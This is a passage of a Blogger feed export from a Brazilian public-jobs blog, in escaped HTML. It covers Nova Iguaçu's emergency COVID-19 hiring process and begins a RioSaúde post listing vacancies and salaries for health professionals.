30 a 40 horas semanais. O Cuidador terá uma jornada de trabalho em regime de escala (24\/72h).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EComo se inscrever no processo seletivo SEMAS de Nova Iguaçu\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nAs \u003Cu\u003Einscrições\u003C\/u\u003E serão abertas às 11h do dia \u003Cu\u003E16 de junho\u003C\/u\u003E de 2020 e serão encerradas às 23h59 de \u003Cu\u003E17 de junho\u003C\/u\u003E de 2020. Os registros deverão ser feitos no \u003Ca href=\"http:\/\/www.novaiguacu.rj.gov.br\/semas\/processo-seletivo-simplificado\/\"\u003Esite da Prefeitura de Nova Iguaçu\u003C\/a\u003E. Além disso, é preciso que o interessado envie cópias digitalizadas, em formato PDF, de documentos comprobatórios para a prova de títulos. No caso, os arquivos deverão ser anexados e enviados para o e-mail \u003Ca href=\"http:\/\/selecaosemasnovaigua%C3%A7u@gmail.com\/\"\u003Eselecaosemasnovaiguaçu@gmail.com\u003C\/a\u003E. Todas as inscrições do processo seletivo serão gratuitas.\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cb\u003EProva de títulos\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nUma \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/artigos\/prova-de-titulos-em-concurso-publico.html\"\u003Eprova de títulos\u003C\/a\u003E será utilizada para selecionar os participantes do processo seletivo. A \u003Cu\u003Eavaliação valerá 100 pontos e será feita pela Comissão Técnica Organizadora\u003C\/u\u003E. Apesar de o valor máximo ser idêntico, os critérios variam de acordo com o cargo. Portanto, recomenda-se a leitura do edital para a obtenção de mais detalhes.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003EValidade do certame\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nO certame será válido por cinco meses a partir da data de homologação. Poderá ser prorrogado caso haja necessidade da administração municipal.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003Cb\u003EEdital completo\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EO edital completo pode ser lido no \u003Ca href=\"http:\/\/www.novaiguacu.rj.gov.br\/semas\/processo-seletivo-simplificado\/\"\u003Eendereço eletrônico da Prefeitura Municipal de Nova Iguaçu\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ci\u003EEdital: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/coronavirus-processo-seletivo-semas-de-nova-iguacu-rj.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci style=\"background-position: 0px 0px; border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/3659802022252177228\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/06\/prefeitura-de-nova-iguacu-rj-abre.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3659802022252177228"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3659802022252177228"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/06\/prefeitura-de-nova-iguacu-rj-abre.html","title":"PREFEITURA DE NOVA IGUAÇU (RJ) abre PROCESSO SELETIVO EMERGENCIAL para contratação de pessoal no COMBATE ao COVID19 - 31 vagas - Oferta para COZINHEIRO, CUIDADOR, EDUCADOR e PSICÓLOGOS - Inscrições de 16-17\/06 - Salários de até R$ 2.125,00 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilDucWpMJTchhRxjlmpWvWzI6QbPNDwklMd9nN5i6r2c45xY14lETWqNWx0n2LU1V4TAQ5tWJNHKU9XHKijUbFMG-rGioNRaYjKJENPvue-q8Iozn-3dBzGG9SI64y9KUA_T1bTXF0mko\/s72-c\/PROCESSO-SELETIVO-SIMPLIFICADO-760x490.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-6243208469233281314"},"published":{"$t":"2020-06-03T19:19:00.002-03:00"},"updated":{"$t":"2020-06-03T19:19:52.428-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"RIOSAÚDE abre PROCESSO SELETIVO para MÉDICOS - 60 vagas - Salários até R$ 11.029,13 - Inscrições entre 03-07\/06 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdtnaBrN9baNcCqSJCg6HcYHAWcBauTh13OAF_2ZoGiTkAinGdaluoOX6GKGpFtzAjUViVr7HJ-WWsc_f5ujLIEwzzSY4BbV40Ntbhvo2Y9bTLyA_-NIf16WBebLGtwoS_AuqrtwojyP8\/s1600\/download.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"162\" data-original-width=\"311\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdtnaBrN9baNcCqSJCg6HcYHAWcBauTh13OAF_2ZoGiTkAinGdaluoOX6GKGpFtzAjUViVr7HJ-WWsc_f5ujLIEwzzSY4BbV40Ntbhvo2Y9bTLyA_-NIf16WBebLGtwoS_AuqrtwojyP8\/s400\/download.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nA Empresa Pública de Saúde do\u0026nbsp;Rio de Janeiro\u0026nbsp;(\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ERioSaúde\u003C\/strong\u003E) republicou o edital nº 082\/2020 e ampliou o número de vagas de seu processo seletivo simplificado para contratação emergencial e temporária de profissionais de nível superior. Agora serão\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E60\u0026nbsp;vagas\u003C\/strong\u003E, todas na área da saúde.\u0026nbsp;\u003C\/div\u003E\n\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nVagas ofertadas no processo seletivo RioSaúde\u003C\/h2\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nConfira o quadro de vagas com todas as vagas disponibilizadas no\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eprocesso seletivo\u003C\/strong\u003E. Vale salientar que algumas delas podem exigir experiência profissional na área.\u003C\/div\u003E\n\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\n\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; height: 294px; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003EFunção\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ESalário\u003C\/th\u003E\u003C\/tr\u003E\n\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E\u003Ca href=\"https:\/\/concursosnobrasil.uol.com.br\/concursos\/cargos\/fisioterapeuta.html\" rel=\"noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EFisioterapeuta\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E5\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 2.453,11\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E\u003Ca href=\"https:\/\/concursosnobrasil.uol.com.br\/concursos\/cargos\/nutricionista.html\" rel=\"noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003ENutricionista\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 3.321,92\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Clínico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E6\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 